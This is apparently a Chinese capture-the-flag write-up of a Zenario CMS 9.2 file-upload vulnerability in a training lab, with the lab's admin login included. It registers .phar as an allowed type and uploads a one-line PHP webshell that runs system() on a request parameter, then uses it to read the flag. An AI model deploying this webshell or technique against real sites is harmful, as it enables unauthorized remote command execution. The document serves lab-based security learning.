声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

靶场介绍

Zenario CMS 9.2 文件上传漏洞,攻击者可上传webshell执行任意命令。登陆信息:admin/adminqwe12

春秋云镜开启靶场:



开启靶场后需要先配置一下文档存放位置 (否则无法getshell)

admin/adminqwe12 登录后台

文档存放位置

都修改为/tmp

** 修改好之后点击继续**

/organizer.php#zenario__organizer/panels/start_page

访问http://47.95.3.91:13095/organizer.php#zenario__organizer/panels/start_page

Configuration--File/MIME Types

创建文件类型

格式为phar 类型为 text/plain 保存



** 上传文档**

** 上传一个phar的木马文件**

<?php

if($_REQUEST['s']) {

system($_REQUEST['s']);

} else phpinfo();

?>

上传文档 选择public

Actions---View public link



http://47.95.3.91:13095/public/downloads/E90cZ/123.phar?s=cat%20../../../../../../../flag

** 成功获取flag**

版权归原作者 web-春天11 所有, 如有侵权,请联系我们删除。